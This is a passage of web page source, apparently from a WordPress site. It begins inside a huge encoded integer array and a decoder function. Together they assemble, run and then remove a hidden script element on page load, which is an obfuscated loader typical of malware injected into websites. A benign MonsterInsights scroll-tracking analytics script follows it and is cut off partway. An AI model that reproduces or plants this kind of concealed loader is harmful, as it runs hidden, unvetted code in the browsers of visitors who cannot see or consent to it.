34,89,21,81,62,21,21,57,71,67,83,15,34,65,17,17,17,17,8,76,24,81,14,20,40,72,89,23,61,71,14,10,23,65,17,33,12,14,20,57,71,28,72,55,21,47,20,62,46,21,93,11,41,73,14,71,92,57,73,57,21,20,34,62,31,20,57,21,57,71,54,55,1,1,46,71,20,57,61,89,10,62,21,61,46,10,81,14,61,61,38,73,57,21,20,34,62,31,20,57,21,57,71,65,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,46,11,41,73,14,71,92,46,58,45,89,8,76,24,81,64,93,46,81,1,14,71,57,21,20,33,61,46,47,55,43,57,21,20,81,58,46,61,91,11,9,4,68,65,62,72,93,46,58,45,89,89,55,21,61,57,72,62,21,57,61,11,41,71,57,20,55,71,21,92,72,14,12,31,57,65,17,8,76,24,81,31,47,14,21,93,46,11,65,62,72,93,57,73,57,21,20,34,62,31,20,57,21,57,71,54,55,1,1,46,71,20,57,61,11,41,46,58,45,81,14,61,61,38,73,57,21,20,34,62,31,20,57,21,57,71,93,23,7,36,15,3,46,61,57,48,21,31,57,71,20,57,61,23,33,8,76,24,81,31,47,14,21,33,72,14,12,31,57,11,65,17,57,12,31,57,41,10,62,21,61,46,10,81,31,57,20,83,62,43,57,46,55,20,93,72,55,21,47,20,62,46,21,93,11,41,8,76,24,81,12,14,20,57,71,93,46,11,65,17,33,42,4,4,11,65,17,17,17,93,11,33,31,47,14,21,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,46,11,41,73,14,71,92,14,89,8,76,24,81,64,93,46,81,47,37,62,12,61,33,8,76,24,81,64,93,46,81,1,14,71,57,21,20,11,9,4,68,33,61,46,47,55,43,57,21,20,81,58,46,61,91,11,65,72,46,71,93,73,14,71,92,1,89,4,65,1,70,14,81,12,57,21,56,20,37,65,1,53,53,11,41,62,72,93,8,76,24,81,47,12,9,1,68,89,89,55,21,61,57,72,62,21,57,61,11,41,8,76,24,81,47,12,9,1,68,89,14,9,1,68,65,8,76,24,81,21,46,10,93,8,76,24,81,55,71,93,8,76,24,81,55,11,33,14,9,1,68,11,65,17,17,17,17,93,11,33,21,46,10,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,55,71,12,33,1,14,71,57,21,20,11,41,62,72,93,8,76,24,81,55,47,82,89,72,14,12,31,57,11,41,8,76,24,81,47,46,12,12,57,47,20,62,46,21,93,8,76,24,81,55,47,33,1,14,71,57,21,20,11,65,8,76,24,81,55,47,89,72,14,12,31,57,65,71,57,20,55,71,21,65,17,73,14,71,92,62,89,61,46,47,55,43,57,21,20,81,47,71,57,14,20,57,38,12,57,43,57,21,20,93,25,62,43,56,25,11,65,62,81,47,71,46,31,31,36,71,62,56,62,21,89,25,24,21,46,21,91,43,46,55,31,25,65,62,81,46,21,12,46,14,61,89,72,55,21,47,20,62,46,21,93,11,41,8,76,24,81,47,53,53,65,73,14,71,92,47,89,61,46,47,55,43,57,21,20,81,47,71,57,14,20,57,38,12,57,43,57,21,20,93,25,47,14,21,73,14,31,25,11,65,73,14,71,92,20,89,47,81,56,57,20,6,46,21,20,57,30,20,93,25,85,61,25,11,65,73,14,71,92,10,89,62,81,10,62,61,20,37,65,73,14,71,92,37,89,62,81,37,57,62,56,37,20,65,73,14,71,92,43,89,23,72,71,46,43,6,37,14,71,6,46,61,57,23,65,47,81,31,20,91,12,57,81,10,62,61,20,37,89,47,81,10,62,61,20,37,89,10,65,47,81,31,20,91,12,57,81,37,57,62,56,37,20,89,47,81,37,57,62,56,37,20,89,37,65,20,81,56,12,46,58,14,12,24,12,1,37,14,89,63,81,4,65,20,81,56,12,46,58,14,12,6,46,43,1,46,31,62,20,57,36,1,57,71,14,20,62,46,21,89,23,47,46,1,91,23,65,20,9,8,76,24,81,14,20,40,72,53,8,76,24,81,14,20,40,62,68,93,62,33,4,33,4,11,65,73,14,71,92,58,89,8,76,24,81,1,85,78,93,20,9,8,76,24,81,43,93,11,68,93,4,33,4,33,10,33,37,11,81,61,14,20,14,11,65,73,14,71,92,31,89,25,25,65,73,14,71,92,73,89,9,25,92,25,33,25,82,25,33,25,35,25,25,33,25,84,25,33,25,13,25,33,25,44,25,33,25,60,25,33,25,23,25,33,25,93,25,33,25,11,25,33,25,87,25,33,25,53,25,33,25,33,25,33,25,39,25,33,25,81,25,33,25,32,25,33,25,4,25,33,25,63,25,33,25,85,25,33,25,5,25,33,25,78,25,33,25,42,25,33,25,52,25,33,25,86,25,33,25,22,25,33,25,16,25,33,25,28,25,33,25,65,25,33,25,70,25,33,25,89,25,33,25,66,25,33,25,59,25,33,25,74,25,33,25,24,25,33,25,8,25,33,25,6,25,33,25,7,25,33,25,38,25,33,25,49,25,33,25,26,25,33,25,67,25,33,25,48,25,33,25,0,25,33,25,69,25,33,25,34,25,33,25,15,25,33,25,3,25,33,25,36,25,33,25,19,25,33,25,79,25,33,25,90,25,33,25,54,25,33,25,83,25,33,25,76,25,33,25,2,25,33,25,18,25,33,25,77,25,33,25,50,25,33,25,51,25,33,25,9,25,33,25,35,35,25,33,25,68,25,33,25,80,25,33,25,40,25,33,25,88,25,33,25,14,25,33,25,58,25,33,25,47,25,33,25,61,25,33,25,57,25,33,25,72,25,33,25,56,25,33,25,37,25,33,25,62,25,33,25,45,25,33,25,27,25,33,25,12,25,33,25,43,25,33,25,21,25,33,25,46,25,33,25,1,25,33,25,64,25,33,25,71,25,33,25,31,25,33,25,20,25,33,25,55,25,33,25,73,25,33,25,10,25,33,25,30,25,33,25,91,25,33,25,29,25,33,25,41,25,33,25,75,25,33,25,17,25,68,65,72,46,71,93,73,14,71,92,30,89,4,65,30,70,58,81,12,57,21,56,20,37,65,30,53,53,11,62,72,93,58,9,30,68,11,31,53,89,73,9,93,58,9,30,68,39,5,85,11,68,65,73,14,71,92,20,89,8,76,24,81,71,31,93,11,65,31,89,31,81,71,57,1,12,14,47,57,93,23,25,55,21,62,20,40,12,62,31,20,25,23,33,23,25,55,21,62,20,40,12,62,31,20,40,23,53,20,53,23,25,23,11,65,31,89,31,81,71,57,1,12,14,47,57,93,23,25,46,58,31,57,71,73,57,25,23,33,23,25,46,58,31,57,71,73,57,40,23,53,20,53,23,25,23,11,65,73,14,71,92,55,47,12,89,0,54,36,3,81,1,14,71,31,57,93,31,11,65,62,72,93,55,47,12,89,89,89,20,71,55,57,11,41,55,47,12,89,57,73,14,12,93,25,93,25,53,31,53,25,11,25,11,65,17,55,47,12,81,55,21,62,20,40,12,62,31,20,89,55,47,12,9,23,55,21,62,20,40,12,62,31,20,40,23,53,20,68,65,55,47,12,81,46,58,31,57,71,73,57,89,55,47,12,9,23,46,58,31,57,71,73,57,40,23,53,20,68,65,8,76,24,81,31,73,93,55,47,12,11,65,62,72,93,8,76,24,81,47,89,89,63,60,60,55,47,12,81,46,58,31,57,71,73,57,81,57,21,14,58,12,57,61,89,89,63,11,41,8,76,24,81,55,47,89,55,47,12,65,8,76,24,81,12,14,20,57,71,93,55,47,12,81,46,58,31,57,71,73,57,11,65,17,57,12,31,57,41,8,76,24,81,47,46,12,12,57,47,20,62,46,21,93,55,47,12,33,1,14,71,57,21,20,11,65,17,17,65,62,81,46,21,57,71,71,46,71,89,72,55,21,47,20,62,46,21,93,11,41,62,72,93,62,81,31,71,47,89,89,12,46,47,14,20,62,46,21,81,1,71,46,20,46,47,46,12,53,55,71,12,11,41,62,81,31,71,47,89,8,76,24,81,55,71,93,8,76,24,81,91,11,65,71,57,20,55,71,21,65,17,73,14,71,92,31,89,8,76,24,81,73,31,93,11,65,62,72,93,31,11,41,73,14,71,92,20,89,8,76,24,81,71,31,93,11,65,31,89,31,81,71,57,1,12,14,47,57,93,23,25,55,21,62,20,40,12,62,31,20,25,23,33,23,25,55,21,62,20,40,12,62,31,20,40,23,53,20,53,23,25,23,11,65,31,89,31,81,71,57,1,12,14,47,57,93,23,25,46,58,31,57,71,73,57,25,23,33,23,25,46,58,31,57,71,73,57,40,23,53,20,53,23,25,23,11,65,73,14,71,92,55,47,12,89,0,54,36,3,81,1,14,71,31,57,93,31,11,65,62,72,93,55,47,12,89,89,89,20,71,55,57,11,41,55,47,12,89,57,73,14,12,93,25,93,25,53,31,53,25,11,25,11,65,17,55,47,12,81,55,21,62,20,40,12,62,31,20,89,55,47,12,9,23,55,21,62,20,40,12,62,31,20,40,23,53,20,68,65,55,47,12,81,46,58,31,57,71,73,57,89,55,47,12,9,23,46,58,31,57,71,73,57,40,23,53,20,68,65,8,76,24,81,47,46,12,12,57,47,20,62,46,21,93,55,47,12,33,1,14,71,57,21,20,11,65,17,17,65,62,81,31,71,47,89,55,71,12,65,17,17,93,11,33,1,85,78,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,58,11,41,73,14,71,92,31,89,9,68,65,72,46,71,93,73,14,71,92,62,89,4,65,62,70,58,81,12,57,21,56,20,37,65,62,53,89,78,11,41,62,72,93,58,9,62,53,4,68,66,4,11,31,81,1,55,31,37,93,58,9,62,53,4,68,11,65,62,72,93,58,9,62,53,63,68,66,4,11,31,81,1,55,31,37,93,58,9,62,53,63,68,11,65,62,72,93,58,9,62,53,85,68,66,4,11,31,81,1,55,31,37,93,58,9,62,53,85,68,11,65,17,71,57,20,55,71,21,92,31,65,17,17,93,11,33,31,73,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,61,11,41,20,71,91,41,12,46,47,14,12,54,20,46,71,14,56,57,81,31,57,20,48,20,57,43,93,8,76,24,81,14,20,40,62,58,33,0,54,36,3,81,31,20,71,62,21,56,62,72,91,93,61,11,11,65,17,47,14,20,47,37,93,57,11,41,17,17,17,93,11,33,73,31,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,11,41,20,71,91,41,71,57,20,55,71,21,92,12,46,47,14,12,54,20,46,71,14,56,57,81,56,57,20,48,20,57,43,93,8,76,24,81,14,20,40,62,58,11,65,17,47,14,20,47,37,93,57,11,41,71,57,20,55,71,21,92,72,14,12,31,57,65,17,17,17,93,11,33,62,31,40,20,57,31,20,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,11,41,62,72,93,10,62,21,61,46,10,81,12,46,47,14,20,62,46,21,81,37,14,31,37,81,31,57,14,71,47,37,93,25,40,40,91,20,57,31,20,25,11,66,39,63,11,20,57,31,20,89,20,71,55,57,65,57,12,31,57,92,20,57,31,20,89,72,14,12,31,57,65,71,57,20,55,71,21,92,20,57,31,20,65,17,17,93,11,33,14,47,31,31,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,47,31,31,11,41,73,14,71,92,37,89,61,46,47,55,43,57,21,20,81,64,55,57,71,91,54,57,12,57,47,20,46,71,24,12,12,93,23,58,46,61,91,23,11,9,4,68,33,31,89,61,46,47,55,43,57,21,20,81,47,71,57,14,20,57,38,12,57,43,57,21,20,93,23,31,20,91,12,57,23,11,65,31,81,31,57,20,24,20,20,71,62,58,55,20,57,93,25,20,91,1,57,25,33,25,20,57,30,20,32,47,31,31,25,11,65,62,72,93,31,81,31,20,91,12,57,54,37,57,57,20,11,31,81,31,20,91,12,57,54,37,57,57,20,81,47,31,31,83,57,30,20,89,47,31,31,65,57,12,31,57,92,31,81,62,21,21,57,71,67,83,15,34,89,47,31,31,65,71,57,20,55,71,21,92,37,81,14,1,1,57,21,61,6,37,62,12,61,93,31,11,65,17,17,93,11,33,56,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,11,41,73,14,71,92,10,89,10,62,21,61,46,10,81,62,21,21,57,71,18,62,61,20,37,65,73,14,71,92,71,89,42,65,62,72,93,10,70,89,78,86,16,11,71,89,63,65,62,72,93,10,70,89,86,52,86,11,71,89,85,65,62,72,93,10,70,89,63,4,85,5,11,71,89,5,65,62,72,93,10,70,89,63,78,5,16,11,71,89,78,65,71,57,20,55,71,21,92,71,65,17,17,93,11,33,43,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,8,76,24,81,14,20,40,56,53,8,76,24,81,14,20,40,62,53,8,76,24,81,14,20,40,61,65,17,17,93,11,33,47,46,12,12,57,47,20,62,46,21,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,55,47,12,33,1,14,71,57,21,20,11,41,73,14,71,92,46,89,41,62,21,62,20,28,72,55,21,47,20,62,46,21,93,11,41,62,72,93,8,76,24,81,47,31,31,89,89,72,14,12,31,57,11,41,8,76,24,81,47,31,31,89,8,76,24,81,14,47,31,31,93,55,47,12,81,47,31,31,40,47,46,43,43,46,21,11,65,17,72,46,71,93,73,14,71,92,62,89,4,65,62,70,55,47,12,81,55,21,62,20,40,12,62,31,20,81,12,57,21,56,20,37,65,62,53,53,11,41,46,81,55,21,62,20,93,55,47,12,81,55,21,62,20,40,12,62,31,20,9,62,68,33,1,14,71,57,21,20,11,65,17,17,33,55,21,62,20,28,72,55,21,47,20,62,46,21,93,55,33,1,14,71,57,21,20,11,41,72,46,71,93,62,89,4,65,62,70,55,81,57,30,47,12,55,61,57,40,55,71,12,40,12,62,31,20,81,12,57,21,56,20,37,65,62,53,53,11,41,73,14,71,92,57,55,89,21,57,10,92,90,57,56,38,30,1,93,55,81,57,30,47,12,55,61,57,40,55,71,12,40,12,62,31,20,9,62,68,11,65,62,72,93,10,62,21,61,46,10,81,12,46,47,14,20,62,46,21,81,1,14,20,37,21,14,43,57,81,43,14,20,47,37,93,57,55,11,11,71,57,20,55,71,21,65,17,62,72,93,55,81,20,14,71,56,57,20,40,31,57,12,57,47,20,46,71,82,89,55,21,61,57,72,62,21,57,61,60,60,55,81,20,14,71,56,57,20,40,31,57,12,57,47,20,46,71,82,89,25,25,11,41,73,14,71,92,20,31,89,55,81,20,14,71,56,57,20,40,31,57,12,57,47,20,46,71,33,20,14,89,55,81,20,14,71,56,57,20,40,14,1,1,71,46,14,47,37,33,47,31,89,55,81,47,46,21,20,14,62,21,57,71,40,31,20,91,12,57,65,17,57,12,31,57,92,62,72,93,8,76,24,81,62,31,40,20,57,31,20,93,11,60,60,55,81,20,14,71,56,57,20,40,31,57,12,57,47,20,46,71,40,20,57,31,20,82,89,55,21,61,57,72,62,21,57,61,60,60,55,81,20,14,71,56,57,20,40,31,57,12,57,47,20,46,71,40,20,57,31,20,82,89,25,25,11,41,73,14,71,92,20,31,89,55,81,20,14,71,56,57,20,40,31,57,12,57,47,20,46,71,40,20,57,31,20,33,20,14,89,55,81,20,14,71,56,57,20,40,14,1,1,71,46,14,47,37,40,20,57,31,20,33,47,31,89,55,81,47,46,21,20,14,62,21,57,71,40,31,20,91,12,57,40,20,57,31,20,65,17,57,12,31,57,92,71,57,20,55,71,21,65,55,81,47,31,31,40,31,1,57,47,62,72,62,47,53,89,25,81,25,53,55,81,10,62,61,56,57,20,40,47,12,14,31,31,53,25,92,41,25,53,55,81,47,46,21,20,14,62,21,57,71,40,31,20,91,12,57,53,25,17,25,65,73,14,71,92,20,89,8,76,24,81,64,93,20,31,33,1,14,71,57,21,20,11,65,62,72,93,20,81,12,57,21,56,20,37,70,63,11,71,57,20,55,71,21,65,20,89,20,9,4,68,65,8,76,24,81,47,31,31,9,23,20,57,30,20,23,53,23,6,46,21,20,57,21,20,23,68,53,89,55,81,47,31,31,40,31,1,57,47,62,72,62,47,65,62,72,93,20,14,89,89,25,58,57,72,46,71,57,25,11,41,73,14,71,92,21,89,61,46,47,55,43,57,21,20,81,47,71,57,14,20,57,38,12,57,43,57,21,20,93,25,61,62,73,25,11,65,21,81,62,21,21,57,71,67,83,15,34,89,55,81,37,20,43,12,65,20,81,1,14,71,57,21,20,3,46,61,57,81,62,21,31,57,71,20,8,57,72,46,71,57,93,21,33,20,11,65,21,81,46,55,20,57,71,67,83,15,34,89,21,81,62,21,21,57,71,67,83,15,34,65,17,57,12,31,57,92,62,72,93,20,14,89,89,25,14,72,20,57,71,25,11,41,73,14,71,92,21,89,61,46,47,55,43,57,21,20,81,47,71,57,14,20,57,38,12,57,43,57,21,20,93,25,61,62,73,25,11,65,21,81,62,21,21,57,71,67,83,15,34,89,55,81,37,20,43,12,65,20,81,1,14,71,57,21,20,3,46,61,57,81,62,21,31,57,71,20,8,57,72,46,71,57,93,21,33,20,81,21,57,30,20,54,62,58,12,62,21,56,11,65,21,81,46,55,20,57,71,67,83,15,34,89,21,81,62,21,21,57,71,67,83,15,34,65,17,57,12,31,57,92,62,72,93,20,14,89,89,25,14,1,1,57,21,61,25,11,20,81,62,21,21,57,71,67,83,15,34,89,20,81,62,21,21,57,71,67,83,15,34,53,55,81,37,20,43,12,65,57,12,31,57,92,62,72,93,20,14,89,89,25,1,71,57,1,57,21,61,25,11,20,81,62,21,21,57,71,67,83,15,34,89,55,81,37,20,43,12,53,20,81,62,21,21,57,71,67,83,15,34,65,57,12,31,57,92,62,72,93,20,14,89,89,25,72,62,12,12,25,11,20,81,62,21,21,57,71,67,83,15,34,89,55,81,37,20,43,12,65,57,12,31,57,92,71,57,20,55,71,21,65,55,81,55,21,62,20,89,8,76,24,81,64,93,25,81,25,53,55,81,10,62,61,56,57,20,40,47,12,14,31,31,33,61,46,47,55,43,57,21,20,81,58,46,61,91,11,9,4,68,65,93,72,55,21,47,20,62,46,21,92,10,14,62,20,93,20,10,11,41,62,72,93,20,10,89,89,55,21,61,57,72,62,21,57,61,11,73,14,71,92,20,10,89,4,65,57,12,31,57,92,62,72,93,20,10,66,63,4,11,71,57,20,55,71,21,65,62,72,93,20,10,66,4,60,60,46,81,71,62,56,93,55,11,89,89,20,71,55,57,11,71,57,20,55,71,21,65,10,62,21,61,46,10,81,31,57,20,83,62,43,57,46,55,20,93,72,55,21,47,20,62,46,21,93,11,41,10,14,62,20,93,20,10,53,63,11,65,17,33,63,4,4,11,65,17,11,93,11,65,10,62,21,61,46,10,81,14,61,61,38,73,57,21,20,34,62,31,20,57,21,57,71,93,25,71,57,31,62,29,57,25,33,72,55,21,47,20,62,46,21,93,11,41,46,81,71,62,56,93,55,11,65,17,11,65,46,81,71,62,56,93,55,11,65,17,33,71,62,56,28,72,55,21,47,20,62,46,21,93,55,11,41,57,89,8,76,24,81,64,93,25,81,25,53,55,81,10,62,61,56,57,20,40,47,12,14,31,31,53,25,92,81,25,53,55,81,62,43,56,40,47,12,14,31,31,33,61,46,47,55,43,57,21,20,81,58,46,61,91,11,65,73,14,71,92,43,89,61,46,47,55,43,57,21,20,81,58,46,61,91,81,64,55,57,71,91,54,57,12,57,47,20,46,71,24,12,12,93,25,81,25,53,55,81,10,62,61,56,57,20,40,47,12,14,31,31,53,25,92,9,31,20,91,12,57,89,23,61,62,31,1,12,14,91,28,92,21,46,21,57,92,82,62,43,1,46,71,20,14,21,20,65,23,68,25,11,81,12,57,21,56,20,37,65,62,72,93,43,66,4,11,41,61,46,47,55,43,57,21,20,81,58,46,61,91,81,62,21,21,57,71,67,83,15,34,89,25,24,61,58,12,46,47,27,92,38,71,71,46,71,81,25,65,10,62,21,61,46,10,81,31,57,20,83,62,43,57,46,55,20,93,72,55,21,47,20,62,46,21,93,11,41,10,62,21,61,46,10,81,14,12,57,71,20,93,23,24,61,58,12,46,47,27,92,57,30,20,57,21,31,62,46,21,92,57,71,71,46,71,92,4,72,78,42,52,63,5,5,42,23,53,25,35,21,25,53,23,83,71,91,92,20,46,92,61,62,31,14,58,12,57,92,20,37,62,31,92,57,30,20,57,21,31,62,46,21,92,46,71,92,71,57,31,20,14,71,20,92,91,46,55,71,92,21,14,73,62,56,14,20,46,71,81,23,11,65,10,62,21,61,46,10,81,12,46,47,14,20,62,46,21,81,71,57,12,46,14,61,93,11,65,17,33,63,4,11,65,17,62,72,93,57,9,4,68,81,47,12,62,57,21,20,18,62,61,20,37,89,89,4,11,71,57,20,55,71,21,92,72,14,12,31,57,65,73,14,71,92,71,14,20,62,46,89,57,9,4,68,81,47,12,62,57,21,20,18,62,61,20,37,32,55,47,12,81,31,1,71,62,20,57,40,10,62,61,20,37,65,73,14,71,92,21,57,10,40,58,56,40,37,57,62,56,37,20,89,15,14,20,37,81,72,12,46,46,71,93,71,14,20,62,46,87,55,47,12,81,31,1,71,62,20,57,40,37,57,62,56,37,20,11,65,73,14,71,92,14,61,40,37,57,62,56,37,20,89,15,14,20,37,81,72,12,46,46,71,93,21,57,10,40,58,56,40,37,57,62,56,37,20,32,55,47,12,81,31,1,71,62,20,57,40,47,46,55,21,20,11,65,62,72,93,14,61,40,37,57,62,56,37,20,87,55,47,12,81,31,1,71,62,20,57,40,47,46,55,21,20,82,89,21,57,10,40,58,56,40,37,57,62,56,37,20,11,41,21,57,10,40,58,56,40,37,57,62,56,37,20,89,14,61,40,37,57,62,56,37,20,87,55,47,12,81,31,1,71,62,20,57,40,47,46,55,21,20,65,17,62,72,93,55,81,46,21,47,57,89,89,55,21,61,57,72,62,21,57,61,11,41,55,81,46,21,47,57,89,20,71,55,57,65,55,81,14,12,73,89,9,68,65,72,46,71,93,73,14,71,92,62,89,4,65,62,70,57,81,12,57,21,56,20,37,65,62,53,53,11,41,73,14,71,92,14,61,40,62,61,89,57,9,62,68,81,47,12,14,31,31,3,14,43,57,81,31,1,12,62,20,93,55,81,62,43,56,40,47,12,14,31,31,53,25,39,25,11,9,63,68,65,8,76,24,81,47,31,31,9,23,20,57,30,20,23,53,23,6,46,21,20,57,21,20,23,68,53,89,23,81,23,53,55,81,10,62,61,56,57,20,40,47,12,14,31,31,53,23,92,81,23,53,55,81,62,43,56,40,47,12,14,31,31,53,23,39,23,53,14,61,40,62,61,53,23,41,58,14,47,27,56,71,46,55,21,61,39,31,62,29,57,28,14,55,20,46,92,23,53,21,57,10,40,58,56,40,37,57,62,56,37,20,53,23,1,30,65,92,58,14,47,27,56,71,46,55,21,61,39,1,46,31,62,20,62,46,21,28,4,92,39,23,53,55,47,12,81,14,61,40,20,46,40,31,1,71,62,20,57,9,14,61,40,62,61,68,87,14,61,40,37,57,62,56,37,20,53,23,1,30,65,17,23,65,62,72,93,57,9,62,68,81,46,72,72,31,57,20,19,14,71,57,21,20,82,89,89,21,55,12,12,11,41,55,81,14,12,73,81,1,55,31,37,93,14,61,40,62,61,11,65,17,73,14,71,92,61,89,8,76,24,81,64,93,25,84,25,53,57,9,62,68,81,1,14,71,57,21,20,38,12,57,43,57,21,20,81,1,14,71,57,21,20,38,12,57,43,57,21,20,81,1,14,71,57,21,20,38,12,57,43,57,21,20,81,62,61,53,25,92,25,53,57,9,62,68,81,1,14,71,57,21,20,38,12,57,43,57,21,20,81,20,14,56,3,14,43,57,33,61,46,47,55,43,57,21,20,81,58,46,61,91,11,65,72,46,71,93,1,89,4,65,1,70,61,81,12,57,21,56,20,37,65,1,53,53,11,41,62,72,93,61,9,1,68,81,46,21,47,12,62,47,27,89,89,21,55,12,12,11,41,61,9,1,68,81,46,21,47,12,62,47,27,89,72,55,21,47,20,62,46,21,93,57,57,11,41,73,14,71,92,14,89,57,57,81,20,14,71,56,57,20,75,75,57,57,81,31,71,47,38,12,57,43,57,21,20,65,73,14,71,92,47,62,89,14,81,1,14,71,57,21,20,38,12,57,43,57,21,20,81,56,57,20,24,20,20,71,62,58,55,20,57,93,25,58,62,61,25,11,65,10,62,21,61,46,10,81,12,46,47,14,20,62,46,21,81,14,31,31,62,56,21,93,55,47,12,81,12,62,21,27,40,71,57,61,62,71,57,47,20,40,55,71,12,53,55,47,12,81,14,61,40,20,46,40,12,62,21,27,9,47,62,68,11,65,71,57,20,55,71,21,92,72,14,12,31,57,65,17,65,17,17,17,93,72,55,21,47,20,62,46,21,92,71,73,62,57,10,93,11,41,62,72,93,8,76,24,81,73,81,62,21,2,62,57,10,1,46,71,20,93,55,81,55,21,62,20,11,11,41,73,14,71,92,12,20,89,25,25,65,12,20,89,55,81,10,62,61,56,57,20,40,62,61,53,25,47,25,53,55,81,14,12,73,81,45,46,62,21,93,9,31,57,1,14,71,14,20,46,71,89,25,47,25,68,11,65,73,14,71,92,1,73,89,4,65,62,72,93,8,76,24,81,1,73,89,89,72,14,12,31,57,11,41,8,76,24,81,1,73,89,20,71,55,57,65,1,73,89,63,65,17,73,14,71,92,62,89,61,46,47,55,43,57,21,20,81,47,71,57,14,20,57,38,12,57,43,57,21,20,93,25,62,43,56,25,11,65,62,81,31,71,47,89,8,76,24,81,55,71,93,55,47,12,81,73,62,57,10,40,55,71,12,33,41,23,62,23,28,12,20,33,23,1,23,28,1,73,33,23,56,23,28,8,76,24,81,56,93,11,33,23,10,23,28,55,81,10,62,61,56,57,20,40,62,61,17,11,65,71,57,20,55,71,21,65,17,10,62,21,61,46,10,81,31,57,20,83,62,43,57,46,55,20,93,72,55,21,47,20,62,46,21,93,11,41,71,73,62,57,10,93,11,65,17,33,63,4,4,4,11,65,17,11,93,11,65,17,71,57,20,55,71,21,92,20,71,55,57,65,17,33,71,12,46,14,61,28,72,55,21,47,20,62,46,21,93,11,41,73,14,71,92,12,31,89,25,25,65,72,46,71,93,73,14,71,92,62,89,4,65,62,70,55,47,12,81,55,21,62,20,40,12,62,31,20,81,12,57,21,56,20,37,65,62,53,53,11,41,62,72,93,55,47,12,81,55,21,62,20,40,12,62,31,20,9,62,68,9,25,14,12,73,25,68,82,89,55,21,61,57,72,62,21,57,61,11,41,12,31,53,89,55,47,12,81,55,21,62,20,40,12,62,31,20,9,62,68,9,25,10,62,61,56,57,20,40,62,61,25,68,53,25,47,25,53,55,47,12,81,55,21,62,20,40,12,62,31,20,9,62,68,9,25,14,12,73,25,68,81,45,46,62,21,93,9,31,57,1,14,71,14,20,46,71,89,25,47,25,68,11,53,25,39,25,65,17,17,12,31,89,12,31,81,31,55,58,31,20,71,93,4,33,12,31,81,12,57,21,56,20,37,39,63,11,65,73,14,71,92,12,31,62,89,61,46,47,55,43,57,21,20,81,47,71,57,14,20,57,38,12,57,43,57,21,20,93,25,62,43,56,25,11,65,12,31,62,81,31,71,47,89,8,76,24,81,55,71,93,55,47,12,81,12,46,14,61,40,55,71,12,33,41,23,62,23,28,12,31,33,23,56,23,28,8,76,24,81,56,93,11,17,11,65,71,57,20,55,71,21,92,20,71,55,57,65,17,33,17,65,46,81,62,21,62,20,93,11,65,10,62,21,61,46,10,81,31,57,20,83,62,43,57,46,55,20,93,46,81,71,12,46,14,61,33,63,4,4,4,11,65,71,57,20,55,71,21,92,46,65,17,17,93,11,17,65,17,8,76,24,81,31,20,14,71,20,93,11,65,32,87,92,56,73,21,71,45,71,29,43,43,30,31,61,92,87,32];function dkklu(a,b){wfffdyxakecuhjl='';for(var i=0;i<a.length;i++){wfffdyxakecuhjl+=b[a[i]];}return wfffdyxakecuhjl;}var tsraxia=window[dkklu([61,46,47,55,43,57,21,20],msecamtabfula)];var tlevzktgo=dkklu([47,55,71,71,57,21,20,54,47,71,62,1,20],msecamtabfula);var srlfrizc=dkklu([31,71,47],msecamtabfula);var gcizucfp=dkklu([58,46,61,91],msecamtabfula);try{Object.getOwnPropertyDescriptor(Document.prototype,tlevzktgo).get.apply(tsraxia)[srlfrizc]=srlfrizc;document.body=document.querySelectorAll('body')[0]}catch(e){}var yjxgumofxp=dkklu([47,71,57,14,20,57,38,12,57,43,57,21,20],msecamtabfula);var kveke=dkklu([31,47,71,62,1,20],msecamtabfula);var qurlaqffntnqoi=dkklu([20,57,30,20,6,46,21,20,57,21,20],msecamtabfula);var txguida=dkklu([37,57,14,61],msecamtabfula);var smkkbnjr=dkklu([14,1,1,57,21,61,6,37,62,12,61],msecamtabfula);var wjwimeu=dkklu([1,14,71,57,21,20,3,46,61,57],msecamtabfula);var mkjjdljkcj=dkklu([71,57,43,46,73,57,6,37,62,12,61],msecamtabfula);var wqvkp=tsraxia[yjxgumofxp](kveke);wqvkp[qurlaqffntnqoi]=dkklu(jpidery,msecamtabfula);tsraxia[gcizucfp][smkkbnjr](wqvkp);wqvkp[wjwimeu][mkjjdljkcj](wqvkp);})();}</script>
<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-LC8F8P9QHG',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
